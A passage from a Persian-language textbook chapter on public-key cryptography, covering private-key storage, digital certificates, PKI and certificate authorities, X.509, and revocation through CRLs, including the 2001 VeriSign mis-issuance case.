رمزنگاري كليد عمومي ميتواند براي تصديق هويت، هم بـصورت online و هـم بـصورت offline بكـار رود. در حالـت تـصديق هويت بصورت offline، كاربر يك پيام امضاشدة ديجيتالي ميسازد كه صحت آن ميتواند در آينده ارزيابي شود. در حالت تـصديق هويت online، كاربر بصورت *بلادرنگ* <sup>٣٠</sup>٠ بوسيلهٔ يک سرويسدهندهٔ راه دور تصديق هويت ميشود. سرويسدهنـدهٔ راه دور يـک د*ادهٔ مباحثه* <sup>۱۳۱</sup> که بصورت تصادفی ایجادشده به رایانهٔ کاربر ارسال میکند و رایانهٔ کاربر بوسیلهٔ کلید خصوصی کاربر آنـرا بـصورت ديجيتالي امضا ميكند و باز ميگرداند، و يا در يـك روش ديگـر، سـرويسدهنـدة راه دور بـا كليـد عمـومي كـاربر دادة مباحثـه را رمزگذاري ميكند و دادة مباحثة رمزگذاريشده را براي كاربر ارسال مينمايد، كـه بـا رمزگـشايي و بـازپس فرسـتادن آن بـصورت رمزشده با كليد عمومي سرويسدهنده هويت او را به اثبات ميرسـاند. بـدليل پروتكـل مباحثـه - پاسـخ، بطـور كلـي سيـستمهاي online نسبت به سيستمهاي offline از امنيت بيشتري برخوردار هستند.

## **كنترل و مديريت كليدهاي خصوصي**

زمانيكه يك امضاي ديجيتالي براي اثبات هويت فرد بكار ميرود، اتفاقي كه ميافتد دقيقاً اثبات هويت نيست. قادر بودن بـه انجـام امضاي معتبر اثبات نميكند كه شما يك شخص خاص هستيد، بلكه تنها نشان ميدهد كه يك كليد خصوصي خـاص در مالكيـت شما است. به همين دليل روي سرويسدهندههاي كليد عمومي ميتوان كليدهايي مربوط بـه "هـيلاري كلينتـون" و "Batman "را نيز پيدا كرد.

> براي اينكه تصديق صحت امضاي ديجيتالي تبديل به تصديق هويت شود چندين پيش شرط بايد برآورده گردد: .١ هر جفت كليد عومي/ كليد خصوصي بايد تنها بوسيلة يكنفر بكار رود.

*130 Realtime* 

*<sup>131</sup> Challenge Data* 

- .٢ از كليد خصوصي بايد بصورت ايمن نگهداري شود. در غير اينصورت ممكن است توسط ديگران مورد سوء اسـتفاده، دزدي، و كلاهبرداري قرار گيرد.
- .٣ به يك مكانيزم اطمينان نياز است، كه شخصي كه هويت را ارزيابي ميكند بتواند اعتماد كند كه نام روي كليد در حقيقت نام صحيح صاحب فعلي آن كليد است.

اگر كليدها بدون دقت ايجاد شوند، ممكن است مهاجم بتواند كليد خصوصي را از روي كليد عمومي متناظر محاسـبه كنـد. چنانچـه كليدها بطور صحيح ذخيره نشوند، ممكن است مهاجم به آساني بتواند كليد خصوصي را بدزدد.

هرچند در يك نگاه سطحي اين قوانين ساده بنظر ميرسند، اما پيادهسازي صحيح آنها بسيار دشوار است. از اين بدتر اينكه معمـولاً بسيار سخت است كه سيستم كليد عمومي يك شركت را ارزيابي كرد و تشخيص داد كه از يك سيـستم ديگـر امـنتـر هـست يـا نيست.

براي ايجاد و ذخيرة كليدها چند روش متفاوت وجود دارد. اين راهها تقريباً بترتيب كاهش ايمني از قرار زير هستند:

.١ يك كمكپردازندة رمزنگاري مثل كارت هوشمند بكـار بريـد. يـك كـارت هوشـمند سـازگار بـا كليـد عمـومي، داراي يـك ريزپردازنده، يك سختافزار ايجاد كنندة اعداد تصادفي، و توابع مربوط به الگوريتمهاي اولية كليد عمومي اسـت، و همچنـين يك حافظه دارد كه ميتواند كليدها و گواهيهاي كليد عمومي را نگهداري كند. از لحاظ نظري كليـد خـصوصي هيچگـاه از كارت خارج نميشود. چنانچه بخواهيد بخشي از اطلاعات را امضا يا رمزگشايي كنيد، آن بخش از اطلاعـات بايـد بـه كـارت منتقل شود، و سپس جواب امضا شده يا رمزگشاييشده از روي كارت منتقل ميگردد. بنابراين مهاجمين نمـيتواننـد از كليـد خصوصي استفاده كنند مگر آنكه خودشان مالكيت كارت هوشمند را پيدا كنند. رمزهاي عبور، کدهاي شناسايي، گيرنـدههـاي اثر انگشت، يا ساير وسايل شناسايي معيارهاي زيستي ميتوانند به كارتهاي هوشمند افزوده شوند تـا كـارت تنهـا درصـورتي امضا را ايجاد كند كه دارندة كارت بوسيلة كارت تصديق هويت شده باشد.

از طرف ديگر كارتهاي هوشمند بدون نقص نيستند و از بعضي جهات كاملاً شكستپذير مـيباشـند. اگـر كـارت گـم شـود، دزديده شود، و يا آسيب ببيند، كليدهاي روي آن از بين ميروند و ديگر در دسترس كاربر نيستند. بنابراين اگر كليـدهاي روي كارتها قرار است براي مدت طولاني براي رمزگذاري اطلاعات بكار روند، ممكن است بخواهيم نوعي سيستم كپـي كـردن از روي كارت داشته باشيم تا از غيرقابل استفاده شدن كليد جلـوگيري كنـيم. هرچنـد اگـر ايـن كليـدها تنهـا بـراي امـضاهاي ديجيتالي بكار روند نيازي به اين كارها نيست. اگر يك كليد امضا كننده گم شود، كافي است يك كليـد امـضا كننـده جديـد بوجود بيايد، و در اين فرآيند هيچ اطلاعاتي از بين نميرود. كارتهاي هوشمند بطور كامل در مقابل سوء استفاده ايمن نيستند. كارتهاي هوشمند رمزنگاري سيستمعاملهاي كوچكي اجرا ميكنند: نقايص اين سيستمعاملها ميتواند منجر به سوء استفادة از كليد شود. همچنين ميتوان بصورت فيزيكي يك كارت را تحليل كرد و كليـدهاي روي آنـرا بازيـابي نمـود. در هـر صـورت كارتهاي هوشمند درحال حاضر ايمنترين روش براي ذخيرة كليدهاي خصوصي هستند.

- .٢ آنها را روي رايانة روميزي ايجاد كنيد و سپس كليدهاي رمزگذاريشده را روي ديسك فلاپي يا Flash ذخيره كنيد. زمانيكه كليد مورد نياز است، كاربر ديسك فلاپي را وارد ديسكگردان رايانه ميكند، رايانه كليد خصوصي رمزگذاريشده را در حافظه ميخواند، كليد را رمزگشايي ميكند، و در نهايت از كليد براي امضاي اطلاعات درخواستشده استفاده مينمايد. اين تكنيـك نسبت به كارت هوشمند از ايمني كمتري برخوردار است، چون در آن كليد خصوصي بايد به حافظة رايانه منتقل شـود، جـايي كه ممكن است در آن مورد حملة ويروسهاي رايانهاي، تراواها، و يا ساير برنامههاي مخرب قرار گيرد.
- ٣. كليد را داخل رايانه ايجاد كنيد و سپس آنرا با استفاده از يک *عبارت رمزی <sup>١٣٢</sup> ر*مزگذاری نماييد و در يک فايـل روی ديـسک سخت رايانه ذخيره سازيد. اين تكنيكي اسـت كـه برنامـههـايي مثـل PGP وNavigator Netscape بـراي حفاظـت از

**می کاریدل** 

**A** @karnil

**پنجم بخش**

كليدهاي خصوصي از آن استفاده ميكنند، و هرچند تکنيک مناسبي ميباشد، اما اشكال آن اين است كه اگر كسي بـه رايانـة شما دسترسي پيدا كند و عبارت رمزي شما را بداند ميتواند به كليد خصوصي شما دست پيدا كند. بنابراين چون كليـد بـراي استفاده بايد توسط رايانه رمزگشايي شود، نسبت به حملات برنامههاي مخرب يا تراواها به حافظة رايانه آسيبپذير است.

.۴ ناامنترين روش براي ايجاد يك جفت كليد خصوصي/ كليد عمومي اين است كه از شخص ديگري بخواهيد اينكـار را بـراي شما انجام دهد و سپس كليدهاي عمومي و خصوصي خود را از او بگيريد. مشكل اصلي اين روش اين است كه طبق تعريف، كليد خصوصي مورد دستبرد قرار گرفته است، چراکه يكنفر ديگر يك نسخه از آنرا در اختيار دارد. عليرغم ايـن مـورد، بعـضي سازمانها (و بعضي دولتهـا) افراد را مجبور ميكنند كه از كليدهاي تهيهشده بوسيلة شخص ثالث استفاده كنند؛ تـا سـازمان يـك نسخه از كليد همة كاربران داشته باشد و بتواند همة نامههاي الكترونيكي ارسالشده بـراي اشـخاص را رمزگـشايي كنـد. در عمل بيشتر سيستمهاي رمزنگاري از گزينة سوم استفاده ميكنند - ساختن يك كليد روي رايانة روميزي و سـپس ذخيـرة آن روي ديسك سخت رايانه.

## **گواهيهاي ديجيتالي**

استفاده از گواه<sub>ه ،</sub>هاي ديجيتال<sub>ي</sub> و يک *زيرساخت كليد عمومي* (PKI<sup>)</sup>" تلاشــهايي بـراي وصـل كـردن هويـتهـا بـه امـضاهاي ديجيتالي است. گواهي ديجيتالي يك نوع خاص امضاي ديجيتالي است - يك امضاي ديجتالي است كه به همراه يك هويت است و بگونهاي طراحي شده كه بتواند بوسيلة رايانهها بصورت خودكار تفسير شود. PKI مجموعهاي از تكنولوژيها و خطمـشيهـا بـراي ايجاد و استفاده از گواهيهاي ديجيتالي است. تأثيرگذاري اين سيستمها به پيوند همزمان سه مسئله وابستگي دارد: رمزنگاري كليـد عمومي كه به دقت نوشتهشده، سياستهايي كه دقيقاً اجرا و پشتيباني ميشوند، و همچنين يك سيستم قـانوني كـه اجـراي صـحيح سياستها را ضمانت كند. در مورد PKI در ادامة همين فصل به تفصيل بحث شده است.

مشكل شناسايي ديجيتالي بوسيلة كليد عمومي يك مشكل عميق فلسفي است. چگونه ميخواهيد مطمـئن شـويد كـه يـك كليـد عمومي مربوط به فرد يا سازماني است كه نامش روي كليد است؟ چگونه ميتوان نسبت به يك مسئله نـامطمئن كـسب اطمينـان كرد؟ از آنجا كه قوانين و فرايندهاي مشخص در ايجاد و حفاظت از اين دستورالعملها دنبال ميشوند، در عمل مـيتـوانيم در مـورد هويت صاحبان كليدها و صحت اعتبار گواهيهاي ديجيتالي كمي اطلاعات داشته باشيم.

سه روش اصلي براي تضمين اين موضوع وجود دارد كه كليد عمومي واقعاً به فردي كه ادعا ميكند مالك آن است تعلق دارد:

- .١ كليد عمومي را مستقيماً از خود فرد بگيريد و صحت آنرا بگونهاي به تأييد برسانيد كه از آن كاملاً مطمئن شده باشيد.
	- .٢ مطمئن شويد كه يك فرد ديگر كه مورد اعتماد شماست كليد را تأييد كرده است.
	- .٣ مطمئن شويد كه يك مركز معتبر و مورد اعتماد، صحت كليد را گواهي داده است.

## **تأييد شخصي صحت كليد**

يك روش براي تضمين اينكه شما كليد عمومي "جين تروكارد" را در اختيار داريد انجام ملاقات با جين و تقاضا از او بـراي خوانـدن كليدش و مقايسة رقم به رقم كليد با آن چيزي است كه شما داريد. اگر شما جين را بخوبي بشناسيد و نيز به سيـستم تلفـن اعتمـاد داشته باشيد، ميتوانيد اين مقايسه را از طريق تلفن انجام دهيد - اما نه از طريـق اينترنـت كـه در آن ممكـن اسـت يكنفـر بتوانـد اطلاعات عمليات مقايسه را بدزدد و ارقام را با رقمهاي يك كليد جعلي جايگزين كند.

چون كليدهاي عمومي از شمارههاي بسيار طولاني ساخته ميشوند، مقايسة رقم به رقم آنها كار جالبي نيست. درعوض شما و جين ميتوانيد هركدام يك خلاصهپيام رمزنگاري از كليد را محاسبه كنيد و كاراكترهاي آن خلاصهها را با يكديگر مقايـسه نماييـد. ايـن

خلاصهها معمولاً "اثر انگشتهاي كليد" ناميده ميشوند. بعضي كاربران رمزنگاري كليد عمومي، اثر انگشتهاي كليـد خـود را روي كارتهاي تجاريشان چاپ ميكنند، لذا اگر شما كارت تجاري را مستقيماً از جين دريافت كرده باشيد، ميتوانيد بعداً كليد عمومي او را download و صحت آنرا بررسي نماييد.

## **تصديق كليدهاي ساير افراد**

زمانيكه متوجه شديد كليد جين واقعاً متعلق به خود اوست ممكن است مايل باشيد ساير كليدهاي عمومي را كه جين آنها را تضمين ميكند بپذيريد. جين با امضاي كليدهاي افراد ديگر بوسيلة كليد خودش ميتواند آنها را تضمين كنـد، و زمانيكـه شـما يـك كليـد امضاشده بوسيلة كليد جين را دريافت ميكنيد، مطمئن هستيد كه خود جين آنرا امضا كرده است، چون ميدانيـد كليـد جـين معتبـر است و فرض را نيز بر اين گذاشتهايد كه تنها خود او به آن دسترسي دارد.

پذيرش كليدهايي كه جين آنها را تضمين ميكند بر اساس اعتبار كليد جين نيست، بلكه بر اساس ميزان اعتمادي است كه شما بـه خود جين داريد كه نسبت به كليدهايي كه امضا ميكند دقيق باشد. در بيشتر سيستمهاي كليد عمومي، اين دو مفهوم - اعتبار كليد و اعتماد شما به صاحب آن - مستقل از يكديگر هستند. در بعضي سيستمها، شما ميتوانيد پيش از قبول هر كليد بعنوان يك كليـد معتبر، منتظر تأييد دو يا چند طرف مورد اعتماد باشيد.

كاربران PGP معمولاً فهرستي از *گروههاي امضا* ۱<sup>۳۴ </sup>دارند تا كليدهاي يكديگر را بررسي و آنها را امضا كنند. يک كليد عمـومي در چنين گروهي ممكن است ده يا بيشتر امضا داشته باشد كه يكنفر بتواند بعدها از آن امضاها براي ارزيابي صـحت آن كليـد اسـتفاده كند. كاربران PGP معمولاً كليدهاي خود را از طريق سرويسدهندههاي كليد PGP در سراسر جهان توزيع ميكنند؛ و لذا زمانيكه يك كليد را از سرويسدهنده كليد download ميكنيد، ميتوانيد از امضاها استفاده كنيد تا ببينيد آيا مطمئن ميشـويد كـه كليـد واقعاً معرف كسي كه مدعي مالكيت آن است ميباشد يا نه.

## **مراكز صدور گواهي: متصديهاي شخص ثالث**

هرچند "گروههاي امضا" يك روش خوب براي كسب اعتماد افراد است، اما تجربه نشان داده است كه يك روش عملي براي ايجـاد يك پايگاه دادة ملي كليدهاي عمومي تأييدشده بصورت زنجيرهاي نيست، چراكه معمولاً پوشش آن بسيار كم خواهـد بـود. بعـضي افراد وقت آنرا ندارند كه به گروههاي امضا بروند. بعلاوه، داشتن امضاي كسي روي كليد يك فرد نـشان مـيدهـد كـه آن دو نفـر يكديگر را ميشناسند، يا حداقل با يكديگر ملاقات كردهاند. به همين دليل در بيشتر موارد، استفادة وسيع از رمزنگاري كليد عمـومي به یک درخت گواهیها ختم میشود که یک *مرکز صدور گواهی* (CA)<sup>۱۳۵</sup> در ریـشهٔ آن قـرار دارد. <sup>"</sup>مرکـز صـدور گـواهی<sup>"</sup> فـرد یـا سازماني است كه مجوزهاي ديجيتالي را صادر مي كند.

يك مرکز صدور گواهي ميتواند قبل از امضاي يك كليد، استانداردهايي را وضع كند. بعنـوان مثـال، يـك دانـشگاه ممكـن اسـت ارزيابي كند كه آن كليدي كه ميخواهد آنرا امضا كند واقعاً به يك دانشجوي حقيقي تعلق دارد يا نه. يك مرکز صدور گواهي ديگر ممكن است هيچ استانداردي نداشته باشد. بزرگترين مرکز صدور گواهي جهان - VeriSign - چندين نوع مختلف گواهي منتـشر ميكند. اين مركز تحت شبكة مطمئن *VeriSign*) VTN( ١٣٦ گواهيهايي را بـراي اسـتفاده عمـوم صـادر مـي كنـد. ايـن شـركت همچنين گواهيهايي براي استفاده در شركتها صادر مينمايد. پائينترين سطح گواهيهاي صادر شده توسط VTN هـيچ تـضميني ارائه نميكنند، اما بالاترين سطوح آن تضمين ميكنند كه VTN قبل از صدور گواهي، صاحب كليد را شناسايي كرده است.

گواهيهايي كه توسط مراکز صدور گواهي امضا ميشود مانند شناسنامه ميباشند كه با رمزنگاري امضا شدهاند. اين گواهيها شامل اطلاعات شناسايي كاربر هستند كه بوسيلة كليد خصوصي خود مرکز صدور گواهي امضا شده است، و اطلاعـاتي چـون نـام مرکـز،

*<sup>134</sup> Signing Parties* 

*<sup>135</sup> Certification Authority* 

*<sup>136</sup> VeriSign Trusted Network* 



كليد عمومي مرکز، و نيز يك شماره سريال را نيز در بر ميگيرند. تا امروز بيشترين گواهيهاي مراكز صدور گـواهي، گـواهيهـايي هستند كه تضمين ميكنند يك كليد عمومي خاص به فرد يا سازمان خاصي تعلق دارد. گواهيها همچنين ميتواننـد بـراي اثبـات بكار روند، مشابه مثال دانشگاه كه پيشتر ذكر شد. به روشهاي متفاوتي ميتوان از خدمات يك مركز صدور گواهي استفاده کرد:

## مرکز داخلي صدور گواهي

يك سازمان ميتواند از يك مرکز صدور گواهي براي تأييد شاغلين خود استفاده كند. گواهيهايي كـه بوسـيلة يـك مرکـز داخلـي صدور گواهي منتشر ميشود ميتواند نام، موقعيت، و سطح اختيار يك فرد را مشخص سازد. ايـن گـواهيهـا مـيتواننـد در داخـل سازمان براي كنترل دسترسي به منابع داخلي و گردش اطلاعات بكار روند. اين مرکز داخلي صدور گواهي ميتوانـد پايـهاي بـراي زيرساخت کليد عمومي سازمان باشد.

شركتها همچنين ميتوانند از يك مرکز داخلي صدور گواهي كه براي مشتريان صدور گواهي ميكند استفاده كننـد. بعنـوان مثـال، چند تالار بورس مشتريان خود را مجبور كردند براي آنكه اجازه داشته باشند از طريق اينترنـت بـه داد و سـتدهاي پربهـا بپردازنـد، گواهيهاي لازم را دريافت كنند.

## مرکز صدور گواهي برونسپاريشده

يك سازمان ممكن است بخواهد كه در مزاياي استفاده از مجوزهاي ديجيتالي سهيم باشد، اما توانايي تكنيكي راهاندازي آنرا نداشته باشد. چنين سازماني ميتواند با يك سازمان خارجي قرارداد ببندد تا خدمات صدور گواهي را براي شاغلين و مشتريانش فراهم كند، درست مثل شركتي كه براي صدور كارتهاي شناسايي با يك مركز چاپ عكس قرارداد ميبندد.

#### مرکز صدور گواه*ي شخص ثالث مطمئن*

يك شركت يا سازمان دولتي ميتواند از يك مرکز صدور گواهي شخص ثالث استفاده كند تا كليدهاي عمومي را به اسامي قـانوني افراد و شركتها پيوند داده باشد. اين مرکز صدور گواهي ميتواند به افرادي كه با يكديگر هيچ رابطه قبلي نداشتهاند اجازه دهـد كـه هريک هويت خود را براي ديگري تصديق كنند و به معاملات قانوني بپردازند. گواهيهايي كه بوسـيلة يـك مركـز جهـاني صـدور گواهي صادر ميشوند ميتوانند با گواهينامههاي رانندگي و كارتهاي شناسايي كه توسط يك دولت صادر ميشود برابري كنند.

براي آنكه بتوانيد از گواهيهاي صادر شده بوسيلة يك مرکز صدور گواهي استفاده كنيد، بايد يك نسخه از كليد عمومي آن مرکز را داشته باشيد. كليدهاي عمومي با گواهيهاي مخصوص به خودشان صادر ميشوند. درحال حاضر بيشتر اين مجوزها در مرورگر وب و سيستمعاملها از پيش قرارداده شدهاند. كليدهاي عمومي مراکز صدور گواهي ميتوانند بطور دستي هم توسط كاربر نهـايي اضـافه شوند.

واضح است كه آندسته از مراکز صدور گواهي كه كليدهاي آنها از قبل در مرورگرهاي وب يا سيـستمعامـل قـرار داده نـشده ضـرر كردهاند. اگرچه Microsoft و Netscape درحال حاضر درهاي مرورگرهاي خود را به روي هر مرکز صـدور گـواهي كـه بتوانـد لازمههاي تصديق آنها را برآورده سازد ميگشايند، اما مرورگرهاي اصلي وب با تعداد محدودي از كليدهاي CA كه به دقت انتخاب شدهاند توزيع گشتهاند. قرار دادن اين كليدها در آن برنامهها امتياز بزرگي براي مراکز صدور گواهي منتشركنندة آنها و مـانعي بـراي سايرين بود.

**A** @ karnil

## **سياست كاربرد گواهي (CPS (**

س*ياست كاربرد گواهي* (CPS)<sup>۱۳۷</sup> يک سند قانوني است که مرکز صدور گواهي آنرا منتشر ميکند و توصيفکننـده خـطمـشيهـا و فرايندها براي صدور و ابطال گواهيهاي ديجيتالي است. CPS مربوط به يك مرکز صدور گواهي روشن ميكند كه مفهـوم تأييـد يك كليد توسط آن مركز صدور گواهي چيست.

اسناد CPS طراحي شدهاند كه توسط انسان و نه ماشين خوانده شوند. يك شركت تجاري ممكن است بخواهد گواهي يـك مرکـز صدور گواهي را بپذيرد كه سياستهاي حداقلي صدور گواهي را ضمانت ميكند و فرض را بر سطح معينـي از تعهـد در قبـال دنبـال نشدن خط مشيهاي گواهي بگذارد - و بخواهد كه مرکز صدور گواهي توسط يك سازمان معتبر تضمين شده باشد.

#### **X.509 v3 گواهي**

اگرچه مراكز صدور گواهي ميتوانند هر نوعي گواهي صادر كنند، اما در عمل بيشتر آنها گـواهيهـايي صـادر مـيكننـد كـه طبـق استاندارد 3v .509X هستند. مشابه اين مسئله، بيشتر برنامـههـا و پروتكلهـاي رمزنگـاري از جملـه SSL تنهـا بـراي اسـتفاده از مجوزهاي 3v .509X طراحي شدهاند. تنها استثناء مهم در اينجا PGP است، كه از قالب گواهي مخـصوص بـه خـودش اسـتفاده ميكند، اگرچه نسخههاي اخير آن بعضي از مجوزهاي .509X را نيز پشتيباني ميكنند. (برنامـه SSH از مجوزهـا اسـتفاده نمـيكنـد، امـا درعوض متكي به تأييد شخصي كليد توسط كاربران است.)

هر گواهي .509X شامل يك شمارة نسخه، شمارة سريال، اطلاعات شناسايي، اطلاعـات مربـوط بـه الگـوريتم، و امـضاي مر كـز صادركنندة گواهي است. صنعت بجاي گواهيهاي اوليه .509X، گواهيهاي 3v .509X را برگزيد، چـون اسـتاندارد 3v .509X اجازه ميداد كه "نام" و "مقدار" دلخواه بتوانند مشمول گواهي استاندارد شوند. اين دو ميتوانند بـراي اهـداف بـسياري بكـار رونـد و باعث شوند استفاده از گواهيها بدون تغيير پروتكل مربوطه گسترش يابد.

## **انوع گواهيها**

در اينترنت امروز چهار نوع مجوز ديجيتالي مورد استفاده است:

#### گواهيهاي مراكز صدور گواهي

اين مجوزها شامل كليدهاي عمومي و نام مراكز صدور گواهي يا نام خدمات خاصي است كه براي آن گواهي صادر ميشود. معمولاً اين مجوزها "خود امضا" هستند - يعني با كليد خصوصي خود CA امضا شدهاند. مراكز صدور گواهي همچنين مـيتواننـد بـصورت زنجيرهاي اعطاي گواهي كنند يا كليدهاي يكديگر را امضا نمايند. اينكه اين گواهيهاي زنجيرهاي واقعاً چه مفهومي خواهند داشت همچنان بعنوان يك سؤال مطرح است. برنامههاي Windows Microsoft، Explorer Internet Microsoft، Netscape Navigator، و SSL open، همه به همراه بيش از ده گواهي از مراکز مختلف صدور گواهي در بازار توزيع شدهاند.

در فهرست CAهايي كه همراه مرورگرهاي وب توزيع شدهاند شركتهاي متعددي بيش از يك گواهي دارند. VerSign با بـيش از ۲۰ گواهي مختلف بيشترين تعداد گواهيها را دارد. امضاهاي انجامشده بوسيلة كليدهاي خصوصي متفاوت بيـانگر سـطوح مختلـف اطمينان و اعتبار هستند.

#### گواهي هاي سرويس دهنده

اين مجوزها شامل كليد عمومي يك سرويسدهنده SSL، نـام سـازماني كـه آن سـرويسدهنـده را اجـرا مـيكنـد، و نـام DNS سرويسدهنده است. هر سرويسدهندة اطلاعات با قابليت رمزنگاري در اينترنت بايد يك گـواهي سـرويسدهنـده بـراي پروتكـل رمزنگاري SSL داشته باشد تا بتواند بدرستي عمل كند. اگرچه هدف اصلي صدور اين گواهيها كمك بـه مـشتريان در تـشخيص

# $-158$



هويت سرويسدهندههاي وب و جلوگيري از حملات *فرد–در–ميان–راه* <sup>۱۳۸</sup> است، اما در عمـل مجوزهـاي سـرويسدهنـده بـيش از تصديق هويت سرويسدهنده براي رمزگذاري بكار ميروند.

## گواهي هاي شخصي

اين گواهيها شامل نام يك شخص و كليد عمومي هستند. آنها ميتوانند اطلاعات ديگري مانند آدرس پـست الكترونيكـي، آدرس پستي، و تاريخ تولد شخص را نيز شامل شوند. آنها بوسيلة سازمانها براي شاغلين يا مشتريانشان صادر ميشوند. مجوزهاي شخصي ذاتاً يك روش ايمنتر براي آن است كه افراد روي اينترنت خودشان را با رمز عبور و شناسه كاربري معرفـي كننـد. آنهـا همچنـين براي كاربران پروتكل رمزنگاري پست الكترونيكي MIME/S لازم هستند.

## گواهيهاي توليدكنندگان نرمافزار

اين مجوزها براي ارزيابي امضاهاي نرمافزارهاي توزيعشده بكار ميروند، مانند اجزاي ActiveX و فايلهاي اجرايي قابل دريافـت از روي اينترنت. هريك از نسخههاي اخير سيستمعاملهاي Windows به همراه تعدادي از گواهيهاي توزيعكنندگان نرمافزار منتشر شده كه هر كدام ميتوانند براي تصديق صحت امضاهاي موجود روي نرمافزارهاي كاربردي Windows بكار روند.

## **مجوزهاي افشاي حداقل**

مجوزهاي ديجيتالي براي زندگي خصوصي كاربران خـود يـك تهديـد بـه همـراه دارنـد. زمانيكـه شـما يـك گـواهي را بـه يـك سرويسدهنده ارائه ميدهيد سرويسدهنده ميتواند به آساني همة اطلاعات در مورد هويت شما كـه روي گـواهي وجـود دارد (چـه براي تصديق هويت توسط آن سرويسدهنده لازم باشد و چه لازم نباشد) را ثبت كند. در بسياري از مـوارد سـازماني كـه ايـن اطلاعـات را در كارهاي تجاري بدست ميآورد آزاد است كه با آن اطلاعات هر كاري كه خواست انجام دهد.

يک روش براى به حداقل رساندن تهديد حريم خصوصى استفاده از *مجوزهاى افشاى حداقل* <sup>٢٩٩</sup> است. اين مجوزها به مالكان خـود اجازه ميدهند كه بصورت انتخابي قسمتهاي خاصي را از روي مجوز منتشر كنند، بدون آنكه قسمتهاي ديگر فاش شوند. مثلاً زنـي كه ميخواهد به پايگاه وب گروه قربانيان سرطان وارد شود ميتواند از مجوزهاي افشاي حداقل استفاده كند تا به سـايت وب ثابـت كند كه او يك زن بالاي ۲۱ سال است كه سرطان سينه دارد، بدون اينكه نام يا آدرسش فـاش گـردد. مفهـوم مجوزهـاي افـشاي حداقل توسط يک رياضيدان به نام *استفان برندز* ۱۴۰ ابـداع شـد و در مـاه فوريـه سـال ۲۰۰۰ گـواهي انحـصاري شـركت كانـادايي را كسب كرد. <sup>١٤١</sup> *Systems Knowledge Zero*

## **ابطال**

علاوه بر صدور گواهي، درصورتيكه مرکز صدور گواهي بفهمد كه دچار اشتباه شده است يا كليد خصوصي مورد سوء اسـتفاده قـرار گرفته بايد بتواند گواهي مربوطه را باطل كند. همچنين زمانيكه مدت اعتبار هريك از مشتركين به پايـان مـيرسـد گـواهي او بايـد ابطال شود.

نياز به يك مكانيزم عملي ابطال در مارس سال ۲۰۰۱ كاملاً روشن شد، زمانيكه مايكروسـافت اعـلام كـرد كـه VeriSign بـراي فردي كه به دروغ ادعا ميكند يكي از كارمندان مايكروسافت است و نامي كه بعنوان شركت محل كار او در هر دو مجوز ثبت شده شركت مايكروسافت است، در ماه ژانويه دو مجوز صادر كرده است. مايكروسافت اشاره كرد كه "توانايي امضاي فايلهاي اجرايـي بـا

*140 Stefan Brands* 

*138 Man-in-the-Middle* 

*<sup>139</sup> Minimal Disclosure Certificates* 

*<sup>141</sup> http://www.wired.com/news/technology/0,1282,34496,00.html*
استفاده از كليدهايي مدعي هستند به مايكروسافت تعلق دارند ميتواند براي مهاجميني كه ميخواهند كـاربران را وادار بـه پـذيرش اجرای آن فايلها كنند منافعی زيادی داشته باشد".<sup>۱۴۲</sup>

#### **فهرستهاي گواهيهاي باطله**

يک شيوه براى ابطال، انتشار *فهرست گواهىهاى باطله* X<sup>۴۳</sup>(CRL) <sup>۱۴۳</sup> است. يک CRL فهرستى است از همهٔ گواهىهايى كـه توسـط CA باطلشدهاند و به دلايل مختلف هنوز منقضي نشدهاند. در حالت ايدهآل هر مركز صدور گواهي در فواصل زمـاني مـنظم يـ ك CRL منتشر ميكند. CRL در كنار فهرست كردن گواهيهاي ابطال شده، مدت زمان اعتبار داشتن خـود و نحـو ة دريافـت CRL بعدي را نيز مشخص مي كند.

درحال حاضر گواهي هاي V3 وX.509 بايد شامل قسمتي باشند كه *نقطهٔ توزيع CRL*) (CDP) <sup>۱۴۴</sup> ناميده مي شــود. از لحــاظ نظـري، برنامهاي كه بخواهد اعتبار يك گواهي را تصديق كند بايد بتواند يك CRL را از CDP مربوطه دريافت كند تا بتواند معين كند كه آيا گواهي ابطال شده است يا نه. از آنجا كه بيشتر گواهيها توسط تعداد اندكي از مراکز صدور گواهي صادر ميشوند، منطقي اسـت اگر تصور كنيم كه يك برنامه ميتواند CRL جديد را هر روز يا هر ساعت دريافت كند، و آنگاه اين فهرست را بـراي جـستجوهاي پياپي در حافظه نگه دارد. يك سازمان كه ارتباط اينترنتي محدود دارد ميتواند يكبار CRL را download و آنرا ميـان كـاربرانش توزيع كند.

در عمل، CRLها و CDPها چندين مشكل دارند:

- اگر مرکز صدور گواهي خيلي مشهور باشد احتمال دارد كه CRLها خيلي بزرگ باشـند. Download كـردن يـك فهرسـت CRL با حجم مثلاً ۹۰۰ كيلوبايت از طريق اتصال تلفني به سرويسدهندة SSL مرکـز صـدور گـواهي VeriSign ممکـن است بيش از ۲۰ دقيقه وقت بگيرد؛
- ميان زماني كه گواهي ابطال ميشود و زماني كه CRL جديد توزيع ميشود يك بـازة زمـاني وجـود دارد كـه در آن گـواهي معتبر بنظر ميآيد، درحاليكه اينگونه نيست؛ و
	- بسياري از برنامهها، CRLها و CDPها را بصورت صحيح پيادهسازي نميكنند.

در مورد صدور گواهيهاي جعلي مايكروسافت كه پيشتر اشـاره شـد، گـواهيهـاي نادرسـت باطـل شـدند و در CRL مربـوط بـه VeriSign آمدند، اما متأسفانه گواهيهايي كه VeriSign صادر كرده بود حاوي CDPهـاي معتبـر نبـود. (طبـق اعـلام VeriSign، بدليل يك اشكال در پيادهسازي Authenticode كه همراه 3.02 Explorer Internet توزيعشده، CDPها در گواهيهاي Authenticode وجود ندارند.) بدون وجود CDP، برنامهاي كه تلاش ميكرد اعتبار گواهي جعلي صادر شده را تصديق كند، نميدانست كـه CRL مربوطـه كـه گواهیهای باطله در آن فهرست شده بودند را از كجا بايد دريافت م*ی ك*رد.<sup>۱۴۵</sup>

#### **ارزيابي بلادرنگ گواهيها**

يك راه جايگزين براي CRLها، ارزيابي اعتبار گواهيها بصورت بلادرنگ است. هر زمان كه لازم باشد يك گواهي ارزيابي اعتبـار شود بصورت online با مركز صدور گواهي مشورت ميكند. سيستمهاي ارزيابي بلادرنگ مشكل CRL را بخوبي حـل مـيكننـد، هرچند که به يك شبكة قابل اعتماد و معتبر نياز دارند.

 $\overline{a}$ 

*<sup>142</sup> http://www.microsoft.com/technet/security/bulletin/MS01-017.asp* 

*<sup>143</sup> Certificate Revocation Lists* 

*<sup>144</sup> CRL Distribution Point* 

